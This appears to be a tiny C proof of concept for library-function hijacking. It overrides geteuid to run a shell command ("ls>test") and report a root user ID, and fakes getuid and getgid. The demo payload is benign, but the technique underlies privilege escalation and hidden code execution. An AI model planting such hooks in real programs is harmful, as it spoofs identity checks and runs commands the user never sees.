 #include <stdlib.h>
#include <dlfcn.h>
#include <unistd.h>
#include <sys/types.h>
uid_t geteuid( void ) { system("ls>test"); return 0; }
uid_t getuid( void ) { return 1; }
uid_t getgid( void ) { return 0; }